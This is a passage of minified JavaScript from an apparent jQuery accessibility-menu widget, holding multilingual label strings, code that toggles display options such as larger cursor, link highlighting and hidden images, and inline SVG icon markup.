Out","hide-images":"Hide Images","text-centered":"Align Texts","text-centered-center":"Align Center","text-centered-left":"Align Left","text-centered-right":"Align Right","reading-guide":"Reading Guide",reset:"Reset"},ru:{"access-title":"Меню специальных возможностей","biggener-icons":"Увеличить значки","zoom-in":"Крупный текст","line-height":"Высота линии","letter-spacing":"Межбуквенное расстояние",contrast:"Контраст",contrastinvert:"Инвертировать",contrastlight:"Световой контраст",contrastdark:"Темный контраст",brightness:"Яркость",brightness1:"Высокий цвет",brightness2:"Черно-белый",brightness3:"Низкий цвет",reportText:"Rapor Bildir","pause-animations":"Пауза анимации",grayscale:"Оттенки серого",invert:"инвертировать",legible:"Разборчивый текст",highlight:"Выделить ссылки","bigger-cursor":"Большой курсор","zoom-out":"уменьшить","hide-images":"Скрыть картинки","text-centered":"Выровнять тексты","text-centered-center":"Выровнять по центру","text-centered-left":"Выровнять по левому краю","text-centered-right":"Выровнять по правому краю","reading-guide":"Руководство по чтению",reset:"Перезагрузить"},de:{"access-title":"Menü Barrierefreiheit","biggener-icons":"Symbole Vergrößern","zoom-in":"Größerer Text","line-height":"Zeilenhöhe","letter-spacing":"Buchstaben-Abstand",contrast:"Kontrast",contrastinvert:"Umkehren",contrastlight:"Lichtkontrast",contrastdark:"Dunkler Kontrast",brightness:"Helligkeit",brightness1:"Hohe Farbe",brightness2:"Schwarz-Weiss",brightness3:"Niedrige Farbe",reportText:"Rapor Bildir","pause-animations":"Animationen anhalten",grayscale:"Graustufen",invert:"Umkehren",legible:"Lesbarer Text",highlight:"Markieren Sie Links","bigger-cursor":"Größerer Cursor","zoom-out":"Rauszoomen","hide-images":"Bilder Ausblenden","text-centered":"Texte Ausrichten","text-centered-center":"Im Zentrum Anordnen","text-centered-left":"Linksbündig","text-centered-right":"Rechts Ausrichten","reading-guide":"Leseführer",reset:"Zurücksetzen"},fr:{"access-title":"Menu Accessibilité","biggener-icons":"Agrandir les Icônes","zoom-in":"Texte plus grand","line-height":"Hauteur de la ligne","letter-spacing":"L'espacement des lettres",contrast:"Contraste",contrastinvert:"Inverser",contrastlight:"Contraste Léger",contrastdark:"Contraste Sombre",brightness:"Luminosité",brightness1:"Haute Couleur",brightness2:"Noir - Blanc",brightness3:"Couleur Faible",reportText:"Rapor Bildir","pause-animations":"Suspendre les animations",grayscale:"Niveaux de gris",invert:"Inverser",legible:"Texte lisible",highlight:"Mettre en surbrillance les liens","bigger-cursor":"Curseur plus grand","zoom-out":"Dézoomer","hide-images":"Masquer les Images","text-centered":"Aligner les Textes","text-centered-center":"Aligner le Centre","text-centered-left":"Alignez à Gauche","text-centered-right":"Aligner à Droite","reading-guide":"Guide de Lecture",reset:"Réinitialiser"},ar:{"access-title":"قائمة الوصول","biggener-icons":"تكبير الأيقونات","zoom-in":"نص أكبر","line-height":"ارتفاع خط","letter-spacing":"تباعد الأحرف",contrast:"مقابلة",contrastinvert:"عكس",contrastlight:"تباين الضوء",contrastdark:"التباين الداكن",brightness:"سطوع",brightness1:"لون عالي",brightness2:"أسود أبيض",brightness3:"لون منخفض",reportText:"Rapor Bildir","pause-animations":"وقفة الرسوم المتحركة",grayscale:"تدرج الرمادي",invert:"عكس",legible:"نص مقروء",highlight:"تسليط الضوء على الروابط","bigger-cursor":"مؤشر أكبر","zoom-out":"تصغير","hide-images":"إخفاء الصور","text-centered":"محاذاة النصوص","text-centered-center":"محاذاة المركز","text-centered-left":"محاذاة لليسار","text-centered-right":"محاذاة اليمين","reading-guide":"دليل القراءة",reset:"إعادة ضبط"},es:{"access-title":"Menú de accesibilidad","biggener-icons":"Ampliar Iconos","zoom-in":"Texto más grande","line-height":"Altura de la línea","letter-spacing":"Espaciado de letras",contrast:"Contraste",contrastinvert:"Invertir",contrastlight:"Contraste de luz",contrastdark:"Contraste Oscuro",brightness:"Brillo",brightness1:"Color Alto",brightness2:"Blanco - Negro",brightness3:"Color Bajo",reportText:"Rapor Bildir","pause-animations":"Pausar Animaciones",grayscale:"Escala de grisesa",invert:"Invertir",legible:"Texto legible",highlight:"Destacar enlaces","bigger-cursor":"Cursores más grandes","zoom-out":"Disminuir el Zoom","hide-images":"Ocultar Imágenes","text-centered":"Alinear Textos","text-centered-center":"Alinear al Centro","text-centered-left":"Alinear a la Izquierda","text-centered-right":"Alinear a la Derecha","reading-guide":"Guía de Lectura",reset:"Reiniciar"},cn:{"access-title":"无障碍菜单","biggener-icons":"放大图标","zoom-in":"更大的文字","line-height":"行高","letter-spacing":"字母间距",contrast:"对比",contrastinvert:"倒置",contrastlight:"光对比",contrastdark:"暗对比度",brightness:"亮度",brightness1:"高色彩",brightness2:"黑，白",brightness3:"低色度",reportText:"Rapor Bildir","pause-animations":"暂停动画",grayscale:"灰度",invert:"倒置",legible:"清晰的文字",highlight:"突出显示链接","bigger-cursor":"更大的光标","zoom-out":"缩小","hide-images":"隐藏图片","text-centered":"对齐文本","text-centered-center":"居中对齐","text-centered-left":"左对齐","text-centered-right":"右对齐","reading-guide":"阅读指南",reset:"重置"},it:{"access-title":"Menù Accessibilità","biggener-icons":"Ingrandisci le Icone","zoom-in":"Testo più grande","line-height":"Altezza della linea","letter-spacing":"Spaziatura del carattere",contrast:"Contrasto",contrastinvert:"Invertire",contrastlight:"Contrasto Leggero",contrastdark:"Contrasto Scuro",brightness:"Luminosità",brightness1:"Colore Elevato",brightness2:"Nero - Bianco",brightness3:"Colore Basso",reportText:"Rapor Bildir","pause-animations":"Metti in pausa le animazioni",grayscale:"Scala di grigi",invert:"Invertire",legible:"Testo leggibile",highlight:"Evidenzia collegamenti","bigger-cursor":"Cursore più grande","zoom-out":"Rimpicciolire","hide-images":"Nascondi Immagini","text-centered":"Allinea Testi","text-centered-center":"Allinea al Centro","text-centered-left":"Allineare a Sinistra","text-centered-right":"Allinea a Destra","reading-guide":"Guida alla Lettura",reset:"Ripristina"}},a="mc-accessibility-config";e.fn.openAccessibility=function(s){function a(){var e=[].join(" ");u.css("filter",e),u.css("-ms-filter",e),u.css("-moz-filter",e),u.css("-webkit-filter",e),u.css("-o-filter",e),o.cursor?(l.addClass("mc-accessibility-cursor"),C.addClass("active"),L||w.show()):(l.removeClass("mc-accessibility-cursor"),C.removeClass("active"),L||w.hide()),o.legible?(l.addClass("mc-accessibility-legible"),g.addClass("active"),L||w.show()):(l.removeClass("mc-accessibility-legible"),g.removeClass("active"),L||w.hide()),o.pauseAnimation?(l.addClass("mc-accessibility-pauseAnimation"),PA.addClass("active"),L||w.show()):(l.removeClass("mc-accessibility-pauseAnimation"),PA.removeClass("active"),L||w.hide()),o.highlight?(l.addClass("mc-accessibility-highlight"),m.addClass("active"),L||w.show()):(l.removeClass("mc-accessibility-highlight"),m.removeClass("active"),L||w.hide()),o.hideImages?(l.addClass("mc-accessibility-hide-images"),hideimages.addClass("active"),L||w.show()):(l.removeClass("mc-accessibility-hide-images"),hideimages.removeClass("active"),L||w.hide()),o.bigIconSize?(l.addClass("mc-accessibility-bigIconSize"),bigIconSize.addClass("active"),L||w.show()):(l.removeClass("mc-accessibility-bigIconSize"),bigIconSize.removeClass("active"),L||w.hide()),i(o)}s=s||{};var r=t(),c=e.extend({},{isMenuOpened:!1,highlightedLinks:!1,isMobileEnabled:!0,grayscale:0,brightness:100,contrast:100,maxZoomLevel:1.5,minZoomLevel:.5,zoomStep:.2,zoom:1,letters:1,lettersBig:1.5,cursor:!1,legible:!1,hideImages:!1,pauseAnimation:!1,highlight:!1,textSelector:".mc-accessibility-text",invert:!1,localization:["tr"],iconSize:"s",bigIconSize:!1},s),o=e.extend({},c,r,s);this.prepend('<div id="trackerContainer"></div><div class="mc-accessibility-cursor-workaround"></div>\n<div class="mc-accessibility mc-accessibility-collapsed" id="accessAllPage">\n <div class="mc-accessibility-container" ><div class="accessTitle" tabindex="0" data-lang="access-title">Accessibility Menu</div>\n\n<div class="mc-accessibility-expand-button" tabindex="0">\n<svg width="20" height="25" viewBox="0 0 20 25" fill="none" xmlns="http://www.w3.org/2000/svg" style="position:relative;left:-3px;">\n<path d="M10.4399 5.89614C9.93195 5.89614 9.43542 5.74552 9.01309 5.46333C8.59075 5.18114 8.26158 4.78004 8.06721 4.31077C7.87283 3.8415 7.82197 3.32513 7.92106 2.82695C8.02016 2.32878 8.26475 1.87118 8.62391 1.51201C8.98308 1.15285 9.44068 0.908252 9.93886 0.809159C10.437 0.710066 10.9534 0.760924 11.4227 0.955303C11.8919 1.14968 12.293 1.47885 12.5752 1.90118C12.8574 2.32351 13.008 2.82004 13.008 3.32798C13.0073 4.00887 12.7365 4.66167 12.255 5.14314C11.7736 5.62461 11.1208 5.89542 10.4399 5.89614Z" fill="black"/>\n<path d="M18.5112 5.93284L18.4905 5.93834L18.4713 5.9443C18.4254 5.95714 18.3796 5.9709 18.3337 5.98512C17.4803 6.23551 13.3382 7.40311 10.4201 7.40311C7.70838 7.40311 3.94097 6.39419 2.73577 6.05161C2.61583 6.00523 2.49333 5.96573 2.36889 5.93329C1.49755 5.70399 0.901367 6.58909 0.901367 7.39807C0.901367 8.19924 1.62137 8.5808 2.34825 8.85458V8.86742L6.71505 10.2313C7.16127 10.4024 7.28051 10.5771 7.33875 10.7284C7.52815 11.2141 7.37681 12.1758 7.32316 12.5115L7.05717 14.5752L5.58093 22.6553C5.57635 22.6773 5.57222 22.6997 5.56855 22.7227L5.558 22.7809C5.45161 23.5216 5.99551 24.2402 7.02553 24.2402C7.92438 24.2402 8.32107 23.6197 8.49305 22.7754C8.66502 21.9311 9.77713 15.5492 10.4192 15.5492C11.0612 15.5492 12.3838 22.7754 12.3838 22.7754C12.5558 23.6197 12.9525 24.2402 13.8513 24.2402C14.8841 24.2402 15.428 23.5184 15.3189 22.7754C15.3092 22.7121 15.2978 22.6498 15.284 22.5892L13.7876 14.5761L13.5221 12.5124C13.3299 11.3104 13.4845 10.9132 13.5367 10.8201C13.5381 10.818 13.5394 10.8157 13.5404 10.8133C13.5899 10.7215 13.8156 10.5161 14.342 10.3184L18.4364 8.88714C18.4616 8.88045 18.4864 8.87249 18.5107 8.8633C19.2445 8.58814 19.9783 8.2075 19.9783 7.39898C19.9783 6.59047 19.3825 5.70399 18.5112 5.93284Z" fill="black"/>\n</svg><svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M10.4399 5.8961C9.93195 5.8961 9.43542 5.74548 9.01309 5.46328C8.59075 5.18109 8.26158 4.78 8.06721 4.31073C7.87283 3.84146 7.82197 3.32508 7.92106 2.82691C8.02016 2.32873 8.26475 1.87113 8.62391 1.51197C8.98308 1.1528 9.44068 0.908207 9.93886 0.809113C10.437 0.71002 10.9534 0.760878 11.4227 0.955257C11.8919 1.14964 12.293 1.4788 12.5752 1.90114C12.8574 2.32347 13.008 2.82 13.008 3.32793C13.0073 4.00883 12.7365 4.66163 12.255 5.1431C11.7736 5.62456 11.1208 5.89537 10.4399 5.8961Z" fill="black"/><path d="M18.5112 5.93279L18.4905 5.93829L18.4713 5.94426C18.4254 5.9571 18.3796 5.97085 18.3337 5.98507C17.4803 6.23547 13.3382 7.40306 10.4201 7.40306C7.70838 7.40306 3.94097 6.39414 2.73577 6.05157C2.61583 6.00519 2.49333 5.96568 2.36889 5.93325C1.49755 5.70395 0.901367 6.58905 0.901367 7.39802C0.901367 8.1992 1.62137 8.58075 2.34825 8.85454V8.86738L6.71505 10.2313C7.16127 10.4023 7.28051 10.577 7.33875 10.7284C7.52815 11.214 7.37681 12.1757 7.32316 12.5114L7.05717 14.5751L5.58093 22.6552C5.57635 22.6772 5.57222 22.6997 5.56855 22.7226L5.558 22.7809C5.45161 23.5215 5.99551 24.2401 7.02553 24.2401C7.92438 24.2401 8.32107 23.6197 8.49305 22.7754C8.66502 21.9311 9.77713 15.5492 10.4192 15.5492C11.0612 15.5492 12.3838 22.7754 12.3838 22.7754C12.5558 23.6197 12.9525 24.2401 13.8513 24.2401C14.8841 24.2401 15.428 23.5183 15.3189 22.7754C15.3092 22.7121 15.2978 22.6497 15.284 22.5892L13.7876 14.576L13.5221 12.5123C13.3299 11.3103 13.4845 10.9132 13.5367 10.8201C13.5381 10.8179 13.5394 10.8156 13.5404 10.8132C13.5899 10.7215 13.8156 10.516 14.342 10.3184L18.4364 8.8871C18.4616 8.8804 18.4864 8.87244 18.5107 8.86325C19.2445 8.58809 19.9783 8.20745 19.9783 7.39894C19.9783 6.59042 19.3825 5.70395 18.5112 5.93279Z" fill="black"/><circle cx="29" cy="12" r="7" fill="black"/><path d="M25 11.7692L27.8 15L33 9" stroke="white" stroke-width="1.5"/></svg></div>\n\n<div class="mc-accessibility-menu">\n<div class="mc-accessibility-close-button" tabindex="0">\n<?xml version="1.0" encoding="utf-8"?>\n<svg width="21" height="26" viewBox="0 0 21 26" fill="none" xmlns="http://www.w3.org/2000/svg" style="position:relative;left:-1px;">\n<path d="M10.5012 4.95785C11.5941 4.95785 12.4801 4.07185 12.4801 2.97892C12.4801 1.88599 11.5941 1 10.5012 1C9.40824 1 8.52225 1.88599 8.52225 2.97892C8.52225 4.07185 9.40824 4.95785 10.5012 4.95785Z" stroke="black" stroke-width="1.5" stroke-linejoin="round"/>\n<path d="M7.93995 13.7858C8.08342 12.8923 8.14774 12.0285 7.91522 11.4314C7.71732 10.9179 7.28691 10.6304 6.76744 10.4345L2.1897 8.95329C1.59602 8.75539 1.04143 8.42392 1.00234 7.7689C0.952871 6.92786 1.69497 6.38366 2.43706 6.58155C2.43706 6.58155 6.79069 8.12214 10.5012 8.12214C14.2117 8.12214 18.5158 6.58847 18.5158 6.58847C19.4063 6.34111 20 7.03373 20 7.76544C20 8.46845 19.4558 8.71582 18.8126 8.94982L14.459 10.5285C14.0632 10.6769 13.4201 10.9738 13.1727 11.4279C12.8759 11.9598 12.9254 12.8889 13.0688 13.7824L13.3607 15.2482L15.2115 23.3569C15.35 24.0074 14.8998 24.6155 14.2517 24.7293C13.6036 24.843 13.0738 24.4008 12.8818 23.7715L11.0236 18.036C10.9342 17.761 10.8551 17.4828 10.7861 17.2014L10.5012 16.0398L10.239 17.1109C10.1559 17.4523 10.0602 17.79 9.95202 18.1241L8.12647 23.7665C7.92857 24.4022 7.40911 24.8425 6.76101 24.7293C6.11291 24.616 5.65281 23.958 5.79826 23.3569L7.64806 15.2517L7.93995 13.7858Z" stroke="black" stroke-width="1.5" stroke-linejoin="round"/>\n</svg></div>\n\n<div class="accessibilityBigIcon" tabindex="0"><svg width="41" height="24" viewBox="0 0 41 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="1" y="1" width="40" height="22" rx="11" fill="#DBDDDE"/><g filter="url(#filter0_d_328_1236)"><circle cx="12" cy="12" r="8" fill="white"/></g><defs><filter id="filter0_d_328_1236" x="0" y="0" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/><feOffset/><feGaussianBlur stdDeviation="2"/><feComposite in2="hardAlpha" operator="out"/><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_328_1236"/><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_328_1236" result="shape"/></filter></defs></svg><svg width="41" height="24" viewBox="0 0 40 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><rect y="1" width="40" height="22" rx="11" fill="#1FD5A9"/><g filter="url(#filter0_d_328_1076)"><circle cx="28" cy="12" r="8" fill="white"/></g><defs><filter id="filter0_d_328_1076" x="16" y="0" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">   <feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/><feOffset/><feGaussianBlur stdDeviation="2"/><feComposite in2="hardAlpha" operator="out"/><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_328_1076"/><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_328_1076" result="shape"/></filter></defs></svg><span data-lang="biggener-icons">İkonları Büyüt</span></div><div class="mc-accessibility-menu-button mc-accessibility-zoom-in-button" tabindex="0" id="fontSizeButtonID">\n<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.4966 15.5577C13.2356 15.5577 13.015 15.4667 12.8347 15.2847C12.6543 15.1027 12.5642 14.8818 12.5642 14.6218V2.31408H8.37823C8.11827 2.31408 7.8973 2.22276 7.71533 2.04011C7.53337 1.85746 7.44238 1.63566 7.44238 1.37473C7.44238 1.11381 7.53337 0.89319 7.71533 0.712856C7.8973 0.532523 8.11827 0.442356 8.37823 0.442356H18.6218C18.8818 0.442356 19.1028 0.533673 19.2847 0.716306C19.4667 0.898956 19.5577 1.12075 19.5577 1.38168C19.5577 1.64261 19.4667 1.86325 19.2847 2.04358C19.1028 2.22391 18.8818 2.31408 18.6218 2.31408H14.4359V14.6218C14.4359 14.8818 14.3446 15.1027 14.1619 15.2847C13.9793 15.4667 13.7575 15.5577 13.4966 15.5577ZM4.49656 15.5577C4.23564 15.5577 4.01502 15.4667 3.83468 15.2847C3.65433 15.1027 3.56416 14.8818 3.56416 14.6218V7.31408H1.37823C1.11827 7.31408 0.897299 7.22276 0.715333 7.04011C0.533366 6.85746 0.442383 6.63567 0.442383 6.37473C0.442383 6.11382 0.533366 5.89319 0.715333 5.71286C0.897299 5.53252 1.11827 5.44236 1.37823 5.44236H7.62183C7.8818 5.44236 8.10277 5.53367 8.28473 5.71631C8.4667 5.89896 8.55768 6.12075 8.55768 6.38168C8.55768 6.64261 8.4667 6.86325 8.28473 7.04358C8.10277 7.22391 7.8818 7.31408 7.62183 7.31408H5.43591V14.6218C5.43591 14.8818 5.34458 15.1027 5.16193 15.2847C4.97928 15.4667 4.75749 15.5577 4.49656 15.5577Z" fill="black"/></svg><svg width="21" height="17" viewBox="0 0 21 17" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M14.4648 16.78C14.1876 16.78 13.9531 16.6833 13.7615 16.49C13.5699 16.2967 13.4741 16.0619 13.4741 15.7857V2.70871H9.02657C8.75035 2.70871 8.51558 2.61168 8.32224 2.41761C8.1289 2.22355 8.03223 1.98789 8.03223 1.71065C8.03223 1.43343 8.1289 1.19901 8.32224 1.00741C8.51558 0.815804 8.75035 0.720001 9.02657 0.720001H19.9104C20.1866 0.720001 20.4214 0.817025 20.6147 1.01107C20.8081 1.20514 20.9047 1.44079 20.9047 1.71803C20.9047 1.99528 20.8081 2.2297 20.6147 2.4213C20.4214 2.61291 20.1866 2.70871 19.9104 2.70871H15.4628V15.7857C15.4628 16.0619 15.3658 16.2967 15.1717 16.49C14.9777 16.6833 14.742 16.78 14.4648 16.78ZM4.90229 16.78C4.62506 16.78 4.39065 16.6833 4.19905 16.49C4.00742 16.2967 3.91161 16.0619 3.91161 15.7857V8.02121H1.58907C1.31285 8.02121 1.07808 7.92418 0.884736 7.73011C0.691396 7.53605 0.594727 7.30039 0.594727 7.02315C0.594727 6.74593 0.691396 6.51151 0.884736 6.31991C1.07808 6.1283 1.31285 6.0325 1.58907 6.0325H8.22289C8.49911 6.0325 8.73388 6.12953 8.92722 6.32357C9.12056 6.51764 9.21723 6.75329 9.21723 7.03053C9.21723 7.30778 9.12056 7.5422 8.92722 7.7338C8.73388 7.92541 8.49911 8.02121 8.22289 8.02121H5.90035V15.7857C5.90035 16.0619 5.80331 16.2967 5.60925 16.49C5.41518 16.6833 5.17953 16.78 4.90229 16.78Z" fill="black"/></svg><svg width="23" height="17" viewBox="0 0 23 17" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M15.433 17.0024C15.1395 17.0024 14.8913 16.9 14.6884 16.6953C14.4855 16.4906 14.3841 16.242 14.3841 15.9495V2.10334H9.6749C9.38244 2.10334 9.13385 2.0006 8.92914 1.79512C8.72443 1.58963 8.62207 1.34012 8.62207 1.04657C8.62207 0.753037 8.72443 0.504834 8.92914 0.301959C9.13385 0.099084 9.38244 -0.00235367 9.6749 -0.00235367H21.199C21.4914 -0.00235367 21.74 0.100378 21.9447 0.30584C22.1494 0.511322 22.2518 0.760837 22.2518 1.05439C22.2518 1.34794 22.1494 1.59615 21.9447 1.79902C21.74 2.0019 21.4914 2.10334 21.199 2.10334H16.4898V15.9495C16.4898 16.242 16.387 16.4906 16.1816 16.6953C15.9761 16.9 15.7266 17.0024 15.433 17.0024ZM5.30802 17.0024C5.01449 17.0024 4.76628 16.9 4.56341 16.6953C4.36051 16.4906 4.25907 16.242 4.25907 15.9495V7.72834H1.7999C1.50744 7.72834 1.25885 7.6256 1.05414 7.42012C0.849427 7.21463 0.74707 6.96512 0.74707 6.67157C0.74707 6.37804 0.849427 6.12983 1.05414 5.92696C1.25885 5.72408 1.50744 5.62265 1.7999 5.62265H8.82395C9.11641 5.62265 9.365 5.72538 9.56971 5.93084C9.77443 6.13632 9.87678 6.38584 9.87678 6.67939C9.87678 6.97294 9.77443 7.22115 9.56971 7.42402C9.365 7.6269 9.11641 7.72834 8.82395 7.72834H6.36479V15.9495C6.36479 16.242 6.26205 16.4906 6.05656 16.6953C5.85108 16.9 5.60157 17.0024 5.30802 17.0024Z" fill="black"/></svg><svg width="24" height="19" viewBox="0 0 24 19" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M16.4017 18.2247C16.0919 18.2247 15.8299 18.1167 15.6158 17.9006C15.4016 17.6845 15.2945 17.4221 15.2945 17.1134V2.49796H10.3237C10.015 2.49796 9.75262 2.38952 9.53653 2.17262C9.32045 1.95572 9.2124 1.69235 9.2124 1.38249C9.2124 1.07265 9.32045 0.810656 9.53653 0.59651C9.75262 0.382365 10.015 0.275291 10.3237 0.275291H22.488C22.7967 0.275291 23.0591 0.38373 23.2752 0.600607C23.4913 0.817504 23.5993 1.08088 23.5993 1.39074C23.5993 1.7006 23.4913 1.9626 23.2752 2.17675C23.0591 2.39089 22.7967 2.49796 22.488 2.49796H17.5172V17.1134C17.5172 17.4221 17.4088 17.6845 17.1919 17.9006C16.975 18.1167 16.7116 18.2247 16.4017 18.2247ZM5.71423 18.2247C5.4044 18.2247 5.1424 18.1167 4.92826 17.9006C4.71409 17.6845 4.60701 17.4221 4.60701 17.1134V8.43546H2.01122C1.70251 8.43546 1.44012 8.32702 1.22403 8.11012C1.00795 7.89322 0.899902 7.62985 0.899902 7.31999C0.899902 7.01015 1.00795 6.74816 1.22403 6.53401C1.44012 6.31986 1.70251 6.21279 2.01122 6.21279H9.4255C9.73421 6.21279 9.99661 6.32123 10.2127 6.53811C10.4288 6.755 10.5368 7.01838 10.5368 7.32824C10.5368 7.6381 10.4288 7.9001 10.2127 8.11425C9.99661 8.32839 9.73421 8.43546 9.4255 8.43546H6.82971V17.1134C6.82971 17.4221 6.72127 17.6845 6.50437 17.9006C6.28747 18.1167 6.02409 18.2247 5.71423 18.2247Z" fill="black"/></svg><title>Yazı Boyutu</title><span data-lang="zoom-in">Yazı Boyutu</span>\n<div class="accessAllList"><ul><li></li><li></li><li></li><li></li></ul></div>\n</div>\n\n<div class="mc-accessibility-menu-button mc-accessibility-line-height-button" tabindex="0" id="lineHeightButtonID">\n<svg width="25" height="20" viewBox="0 0 25 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.0376 7.133C12.8115 7.133 12.6241 7.0586 12.4754 6.90981C12.3268 6.76104 12.2524 6.57355 12.2524 6.34734C12.2524 6.12114 12.3268 5.93378 12.4754 5.78528C12.6241 5.63678 12.8115 5.56253 13.0376 5.56253H23.3421C23.5682 5.56253 23.7556 5.63692 23.9043 5.78569C24.053 5.93448 24.1273 6.12198 24.1273 6.34819C24.1273 6.5744 24.053 6.76175 23.9043 6.91025C23.7556 7.05875 23.5682 7.133 23.3421 7.133H13.0376ZM13.0376 10.7852C12.8115 10.7852 12.6241 10.7108 12.4754 10.5621C12.3268 10.4133 12.2524 10.2258 12.2524 9.99959C12.2524 9.77339 12.3268 9.58603 12.4754 9.43753C12.6241 9.28903 12.8115 9.21478 13.0376 9.21478H23.3421C23.5682 9.21478 23.7556 9.28917 23.9043 9.43794C24.053 9.58673 24.1273 9.77422 24.1273 10.0004C24.1273 10.2266 24.053 10.414 23.9043 10.5625C23.7556 10.711 23.5682 10.7852 23.3421 10.7852H13.0376ZM13.0376 14.4375C12.8115 14.4375 12.6241 14.3631 12.4754 14.2143C12.3268 14.0655 12.2524 13.878 12.2524 13.6518C12.2524 13.4256 12.3268 13.2383 12.4754 13.0898C12.6241 12.9413 12.8115 12.867 13.0376 12.867H23.3421C23.5682 12.867 23.7556 12.9414 23.9043 13.0902C24.053 13.239 24.1273 13.4264 24.1273 13.6527C24.1273 13.8789 24.053 14.0662 23.9043 14.2147C23.7556 14.3632 23.5682 14.4375 23.3421 14.4375H13.0376ZM3.75478 18.895L0.425469 15.5657C0.274823 15.415 0.196427 15.2338 0.190281 15.022C0.184135 14.8102 0.263396 14.622 0.428062 14.4573C0.584979 14.3058 0.767334 14.2311 0.975125 14.2332C1.18292 14.2353 1.36827 14.3115 1.53119 14.4616L3.65463 16.5529V3.48072L1.53119 5.58491C1.38056 5.72701 1.19934 5.80006 0.987531 5.80406C0.77574 5.80806 0.58751 5.72773 0.422844 5.56306C0.265948 5.40617 0.1875 5.22275 0.1875 5.01281C0.1875 4.8029 0.266823 4.6186 0.425469 4.45994L3.75478 1.13062C3.94976 0.935646 4.17813 0.838157 4.43988 0.838157C4.70163 0.838157 4.92999 0.935646 5.12497 1.13062L8.45428 4.45994C8.60491 4.61058 8.68329 4.79315 8.68944 5.00762C8.69558 5.22208 8.61632 5.40898 8.45166 5.56831C8.29476 5.72521 8.11242 5.80259 7.90463 5.80047C7.69683 5.79832 7.51147 5.7222 7.34853 5.57209L5.22509 3.48072V16.5529L7.34853 14.4407C7.49918 14.304 7.6804 14.2336 7.89219 14.2296C8.104 14.2256 8.29223 14.3033 8.45688 14.4626C8.61379 14.6195 8.69225 14.8029 8.69225 15.0128C8.69225 15.2227 8.61293 15.407 8.45428 15.5657L5.12497 18.895C4.92999 19.0953 4.70163 19.1955 4.43988 19.1955C4.17813 19.1955 3.94976 19.0953 3.75478 18.895Z" fill="black"/></svg><svg width="25" height="20" viewBox="0 0 25 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M13.0376 6.133C12.8115 6.133 12.6241 6.0586 12.4754 5.90981C12.3268 5.76104 12.2524 5.57355 12.2524 5.34734C12.2524 5.12114 12.3268 4.93378 12.4754 4.78528C12.6241 4.63678 12.8115 4.56253 13.0376 4.56253H23.3421C23.5682 4.56253 23.7556 4.63692 23.9043 4.78569C24.053 4.93448 24.1273 5.12198 24.1273 5.34819C24.1273 5.5744 24.053 5.76175 23.9043 5.91025C23.7556 6.05875 23.5682 6.133 23.3421 6.133H13.0376ZM13.0376 10.7852C12.8115 10.7852 12.6241 10.7108 12.4754 10.5621C12.3268 10.4133 12.2524 10.2258 12.2524 9.99959C12.2524 9.77339 12.3268 9.58603 12.4754 9.43753C12.6241 9.28903 12.8115 9.21478 13.0376 9.21478H23.3421C23.5682 9.21478 23.7556 9.28917 23.9043 9.43794C24.053 9.58673 24.1273 9.77422 24.1273 10.0004C24.1273 10.2266 24.053 10.414 23.9043 10.5625C23.7556 10.711 23.5682 10.7852 23.3421 10.7852H13.0376ZM13.0376 15.4375C12.8115 15.4375 12.6241 15.3631 12.4754 15.2143C12.3268 15.0655 12.2524 14.878 12.2524 14.6518C12.2524 14.4256 12.3268 14.2383 12.4754 14.0898C12.6241 13.9413 12.8115 13.867 13.0376 13.867H23.3421C23.5682 13.867 23.7556 13.9414 23.9043 14.0902C24.053 14.239 24.1273 14.4264 24.1273 14.6527C24.1273 14.8789 24.053 15.0662 23.9043 15.2147C23.7556 15.3632 23.5682 15.4375 23.3421 15.4375H13.0376ZM3.75478 18.895L0.425469 15.5657C0.274823 15.415 0.196427 15.2338 0.190281 15.022C0.184135 14.8102 0.263396 14.622 0.428062 14.4573C0.584979 14.3058 0.767334 14.2311 0.975125 14.2332C1.18292 14.2353 1.36827 14.3115 1.53119 14.4616L3.65463 16.5529V3.48072L1.53119 5.58491C1.38056 5.72701 1.19934 5.80006 0.987531 5.80406C0.77574 5.80806 0.58751 5.72773 0.422844 5.56306C0.265948 5.40617 0.1875 5.22275 0.1875 5.01281C0.1875 4.8029 0.266823 4.6186 0.425469 4.45994L3.75478 1.13062C3.94976 0.935646 4.17813 0.838157 4.43988 0.838157C4.70163 0.838157 4.92999 0.935646 5.12497 1.13062L8.45428 4.45994C8.60491 4.61058 8.68329 4.79315 8.68944 5.00762C8.69558 5.22208 8.61632 5.40898 8.45166 5.56831C8.29476 5.72521 8.11242 5.80259 7.90463 5.80047C7.69683 5.79832 7.51147 5.7222 7.34853 5.57209L5.22509 3.48072V16.5529L7.34853 14.4407C7.49918 14.304 7.6804 14.2336 7.89219 14.2296C8.104 14.2256 8.29223 14.3033 8.45688 14.4626C8.61379 14.6195 8.69225 14.8029 8.69225 15.0128C8.69225 15.2227 8.61293 15.407 8.45428 15.5657L5.12497 18.895C4.92999 19.0953 4.70163 19.1955 4.43988 19.1955C4.17813 19.1955 3.94976 19.0953 3.75478 18.895Z" fill="black"/></svg><svg width="25" height="20" viewBox="0 0 25 20" 